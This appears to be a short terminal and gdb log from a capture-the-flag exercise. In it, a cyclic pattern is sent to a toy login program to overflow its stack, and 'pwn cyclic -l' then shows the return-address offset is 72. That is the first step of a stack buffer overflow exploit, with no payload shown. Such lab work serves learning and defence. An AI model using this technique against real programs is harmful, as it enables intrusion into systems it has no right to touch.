 _      _
|_      _|
|_      _|
|_      _|      Okay there kid!Welcome to this awesome system!!
What would you like to do?
1. Register
2. Login
> 2
Enter the password: S3cur3p4$$
Logged in,Enter commands to navigate!
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa
 _      _
|_      _|
|_      _|
|_      _|      Okay there kid!Welcome to this awesome system!!
What would you like to do?
1. Register
2. Login
> 5
Bye :)
Breakpoint 1, 0x000000000040145f in kid ()
(gdb) x/s $rsp
0x7fffffffdef8: "saaataaauaaavaaawaaaxaaayaaa\n\177"
(gdb) !pwn cyclic -l "saaa"
72
(gdb)